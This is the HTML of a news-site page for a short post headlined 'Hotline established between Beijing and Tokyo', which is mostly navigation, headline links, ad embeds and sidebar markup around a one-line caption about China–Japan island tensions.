                <div class="item_wrap jeg_nav_alignleft">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.todaynewspost.net/">
		        <img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://www.todaynewspost.net">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">Hotline established between Beijing and Tokyo</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://www.todaynewspost.net/author/admin/">Ava Harper</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/">May 16, 2023</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://www.todaynewspost.net/category/asia-pacific/" rel="category tag">Asia</a><span class="category-separator">, </span><a href="https://www.todaynewspost.net/category/china/" rel="category tag">China</a><span class="category-separator">, </span><a href="https://www.todaynewspost.net/category/top-stories/" rel="category tag">Top Stories</a><span class="category-separator">, </span><a href="https://www.todaynewspost.net/category/world/" rel="category tag">World</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:45.067%"><img width="750" height="338" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="Hotline established between Beijing and Tokyo" decoding="async" loading="lazy" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b.jpg 1266w, https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b-933x420.jpg 933w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">3</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todaynewspost.net%2Fhotline-established-between-beijing-and-tokyo%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Hotline%20established%20between%20Beijing%20and%20Tokyo&url=https%3A%2F%2Fwww.todaynewspost.net%2Fhotline-established-between-beijing-and-tokyo%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.todaynewspost.net%2Fhotline-established-between-beijing-and-tokyo%2F&title=Hotline%20established%20between%20Beijing%20and%20Tokyo" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.todaynewspost.net%2Fhotline-established-between-beijing-and-tokyo%2F&media=https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b.jpg&description=Hotline%20established%20between%20Beijing%20and%20Tokyo" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><a href="https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/"><img loading="lazy" decoding="async" class="alignnone wp-image-3385" src="https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b-300x135.jpg" alt="" width="1031" height="464" srcset="https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b-933x420.jpg 933w, https://www.todaynewspost.net/wp-content/uploads/2023/05/lwzr6l1b.jpg 1266w" sizes="(max-width: 1031px) 100vw, 1031px" /></a><span style="color: #0000ff;"><a style="color: #0000ff;" href="https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/">Due to an island group in the East China Sea, tensions between China and Japan have repeatedly escalated</a></span></p>
								<div class="jeg_pagelinks jeg_pagination jeg_pagenav_1 jeg_alignleft no_navtext">
                <span class="page_info">Page 1 of 2</span>
                <div class="nav_link"><span class="page_number active">1</span><a class="page_number" href="https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/2/">2</a><a class="page_nav next" href="https://www.todaynewspost.net/hotline-established-between-beijing-and-tokyo/2/"><span class="navtext">Next</span></a></div>
            </div>
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.todaynewspost.net/tag/china/" rel="tag">China</a><a href="https://www.todaynewspost.net/tag/world/" rel="tag">World</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
												<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
					</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.todaynewspost.net/author/admin/">
					Ava Harper				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://todaynewspost.net" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Next Post</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.todaynewspost.net/montevideo-running-out-of-drinking-water/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="34" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="Montevideo Running Out of Drinking Water" decoding="async" loading="lazy" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/05/mrlybdf0.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/05/mrlybdf0.jpg 1266w, https://www.todaynewspost.net/wp-content/uploads/2023/05/mrlybdf0-300x135.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/05/mrlybdf0-1024x461.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/05/mrlybdf0-768x346.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/05/mrlybdf0-696x313.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/05/mrlybdf0-1068x481.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/05/mrlybdf0-933x420.jpg 933w" data-sizes="auto" data-expand="700" /></div>                    </a>
                </div>
                <h3 class="post-title">
                    <a href="https://www.todaynewspost.net/montevideo-running-out-of-drinking-water/">
                        Montevideo Running Out of Drinking Water                    </a>
                </h3>
            </div>
                
        <a href="#" class="jeg_popup_close"><i class="fa fa-close"></i></a>
    </section>
</div><div class="jnews_comment_container"></div>					</div>

				</div>
				
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-5"><div  class='jeg_ad jeg_ad_module jnews_module_3384_0_696e99e9693f6   '><div class='ads-wrapper'><div class=''><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- adweb300 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="9860573068"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-2"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_3384_1_696e99e969b6a  normal " data-unique="jnews_module_3384_1_696e99e969b6a">
					<div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Recommended</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/the-coffin-of-ramses-ii-on-exclusive-loan-in-paris-for-the-event-exhibition-lor-des-pharaons/"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="67" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="The coffin of Ramses II on exclusive loan in Paris for the event exhibition &#8220;L&#8217;or des Pharaons&#8221;" decoding="async" loading="lazy" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.todaynewspost.net/wp-content/uploads/2023/01/b2edvnq4.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2023/01/b2edvnq4.jpg 1144w, https://www.todaynewspost.net/wp-content/uploads/2023/01/b2edvnq4-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2023/01/b2edvnq4-1024x576.jpg 1024w, https://www.todaynewspost.net/wp-content/uploads/2023/01/b2edvnq4-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2023/01/b2edvnq4-696x385.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2023/01/b2edvnq4-1068x600.jpg 1068w, https://www.todaynewspost.net/wp-content/uploads/2023/01/b2edvnq4-747x420.jpg 747w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.todaynewspost.net/the-coffin-of-ramses-ii-on-exclusive-loan-in-paris-for-the-event-exhibition-lor-des-pharaons/">The coffin of Ramses II on exclusive loan in Paris for the event exhibition &#8220;L&#8217;or des Pharaons&#8221;</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.todaynewspost.net/the-coffin-of-ramses-ii-on-exclusive-loan-in-paris-for-the-event-exhibition-lor-des-pharaons/" ><i class="fa fa-clock-o"></i> 3 years ago</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
